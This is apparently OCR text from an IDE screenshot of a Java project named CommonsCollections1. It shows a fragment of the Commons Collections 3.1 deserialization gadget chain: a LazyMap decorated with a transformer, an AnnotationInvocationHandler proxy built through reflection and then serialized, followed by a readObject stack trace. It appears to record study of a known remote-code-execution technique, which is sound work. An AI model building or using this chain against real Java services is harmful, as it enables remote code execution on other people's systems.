 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src test java RceTest main
RceTest
Project
RceTest.java AnnotationInvocationHandler.class LazyMap.java ChainedTransforme
Hierarchy: Subtypes of Transformer
Project
Structure
Favorites
Maven
Hierarchy
main
test
java
target
1.txt
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
commons-collections-3.1
commons-collections-3.1.jar library roo
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
1 14 5 21
159 innermap.put("11","11");
160 Map outermap = LazyMap.decorate(innermap, transformer);
161 // outermap.get("22");
162
163 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvoc
164 Constructor construct = cls.getDeclaredConstructor(Class.class,Ma
165 construct.setAccessible(true);
166
167 InvocationHandler handler = (InvocationHandler) construct.newInst
168 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoa
169 handler = (InvocationHandler) construct.newInstance(Retention.cla
170
171 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputS
172 oos.writeObject(handler);
173 oos.close();
Scope: All
* Transformer (org.apache.comm
StringValueTransformer (org.a
StringValueTransformer (org.a
ClosureTransformer (org.apac
ClosureTransformer (org.apac
ChainedTransformer (org.apach
ChainedTransformer (org.apach
PredicateTransformer (org.apac
PredicateTransformer (org.apac
SwitchTransformer (org.apache
SwitchTransformer (org.apache
InvokerTransformer (org.apache
InvokerTransformer (org.apache
ExceptionTransformer (org.apa
nTransformer (org.apa
Run: RceTest
rogram Files\Java\jdk1.8.0_301\bin\java.exe" ...
tion in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : java.lang.annotation.Retention missing element entrySet
t java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185)
t java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2294)
t java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
t java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
t java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
t java.io.ObjectInputStream.readObject(ObjectInputStream.java:459)
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
All files are up-to-date (moments ago)
166:1 CRL
中